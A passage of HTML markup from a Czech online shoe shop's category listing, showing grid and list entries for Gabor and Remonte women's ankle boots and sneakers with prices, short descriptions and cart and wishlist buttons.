data-product_sku="9021143" aria-label="Vyberte nastavení pro &bdquo;Gabor 51.640.28 kotník hnědý&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_57561" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/gabor/">Gabor</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/gabor-51-640-28-kotnik-hnedy/'>Gabor 51.640.28 kotník hnědý</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,199&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Dámská kotníková obuv Gabor šíře F v hnědé barvě, vyrobená z lesklé kůže s 3 cm podpatkem a pružnými vložkami ("pérky")  pro snadné obouvání.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/gabor-51-640-28-kotnik-hnedy/" aria-label="Gabor 51.640.28 kotník hnědý"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2024/09/gabor_51_640_28b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2024/09/gabor_51_640_28b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2024/09/gabor_51_640_28b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2024/09/gabor_51_640_28b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2024/09/gabor_51_640_28b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/gabor-51-640-28-kotnik-hnedy/'>Gabor 51.640.28 kotník hnědý</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/gabor/">Gabor</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,199&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/gabor-51-640-28-kotnik-hnedy/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57561" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="57561" data-product_sku="9021143" aria-label="Vyberte nastavení pro &bdquo;Gabor 51.640.28 kotník hnědý&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_57561" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-57561"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="57561" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="77923">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/remonte-d2e70-00-teniska-kotnik-cerna/" aria-label="Remonte D2E70-00 teniska kotník černá"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/09/rem_D2E70-00b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/09/rem_D2E70-00b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/09/rem_D2E70-00b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/09/rem_D2E70-00b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/09/rem_D2E70-00b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77923"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77923" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/remonte-d2e70-00-teniska-kotnik-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77923" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77923" data-product_sku="9022292" aria-label="Vyberte nastavení pro &bdquo;Remonte D2E70-00 teniska kotník černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77923" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/remonte/">Remonte</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/remonte-d2e70-00-teniska-kotnik-cerna/'>Remonte D2E70-00 teniska kotník černá</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,799&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Stylové černé kotníkové tenisky Remonte, šíře G, s kombinovaným svrškem z kůže a textilu, šněrováním a zipem, vyjímatelnou stélkou Remonte Soft a lehkou podešví pro pohodlný krok.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/remonte-d2e70-00-teniska-kotnik-cerna/" aria-label="Remonte D2E70-00 teniska kotník černá"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/09/rem_D2E70-00b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/09/rem_D2E70-00b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/09/rem_D2E70-00b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/09/rem_D2E70-00b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/09/rem_D2E70-00b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/remonte-d2e70-00-teniska-kotnik-cerna/'>Remonte D2E70-00 teniska kotník černá</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/remonte/">Remonte</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,799&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/remonte-d2e70-00-teniska-kotnik-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77923" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77923" data-product_sku="9022292" aria-label="Vyberte nastavení pro &bdquo;Remonte D2E70-00 teniska kotník černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77923" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77923"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77923" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="77918">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/remonte-r1402-00-teniska-cerna/" aria-label="Remonte R1402-00 teniska černá"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/09/rem_R1402-00b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/09/rem_R1402-00b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/09/rem_R1402-00b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/09/rem_R1402-00b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/09/rem_R1402-00b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77918"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77918" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/remonte-r1402-00-teniska-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77918" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77918" data-product_sku="9022291" aria-label="Vyberte nastavení pro &bdquo;Remonte R1402-00 teniska černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77918" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/remonte/">Remonte</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/remonte-r1402-00-teniska-cerna/'>Remonte R1402-00 teniska černá</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,499&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Černé metalické tenisky Remonte, šíře G, s nepromokavou membránou Remonte TEX, měkkou vyjímatelnou stélkou a bočním zipem pro snadné obouvání.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/remonte-r1402-00-teniska-cerna/" aria-label="Remonte R1402-00 teniska černá"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/09/rem_R1402-00b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/09/rem_R1402-00b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/09/rem_R1402-00b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/09/rem_R1402-00b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/09/rem_R1402-00b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/remonte-r1402-00-teniska-cerna/'>Remonte R1402-00 teniska černá</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/remonte/">Remonte</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,499&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/remonte-r1402-00-teniska-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77918" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77918" data-product_sku="9022291" aria-label="Vyberte nastavení pro &bdquo;Remonte R1402-00 teniska černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77918" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77918"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77918" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="77545">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/gabor-72-821-57-kotnik-cerny/" aria-label="Gabor 72.821.57 kotník černý"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/g_72-821-57b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/g_72-821-57b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/g_72-821-57b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/g_72-821-57b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/g_72-821-57b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77545"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77545" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/gabor-72-821-57-kotnik-cerny/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77545" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77545" data-product_sku="9022275" aria-label="Vyberte nastavení pro &bdquo;Gabor 72.821.57 kotník černý&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77545" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/gabor/">Gabor</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/gabor-72-821-57-kotnik-cerny/'>Gabor 72.821.57 kotník černý</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,999&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Dámská kotníková obuv Gabor v šíři G, z hladké černé kůže s 4cm blokovým podpatkem, ozdobnou sponou a vyjímatelnou stélkou pro pohodlí i eleganci.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/gabor-72-821-57-kotnik-cerny/" aria-label="Gabor 72.821.57 kotník černý"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/g_72-821-57b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/g_72-821-57b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/g_72-821-57b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/g_72-821-57b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/g_72-821-57b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/gabor-72-821-57-kotnik-cerny/'>Gabor 72.821.57 kotník černý</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/gabor/">Gabor</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,999&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/gabor-72-821-57-kotnik-cerny/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77545" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77545" data-product_sku="9022275" aria-label="Vyberte nastavení pro &bdquo;Gabor 72.821.57 kotník černý&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77545" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77545"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77545" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="68325">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/remonte-d2j00-90-teniska-zlata/" aria-label="Remonte D2J00-90 teniska zlatá"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/04/remonte_D2J00-90b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/04/remonte_D2J00-90b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/04/remonte_D2J00-90b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/04/remonte_D2J00-90b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/04/remonte_D2J00-90b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
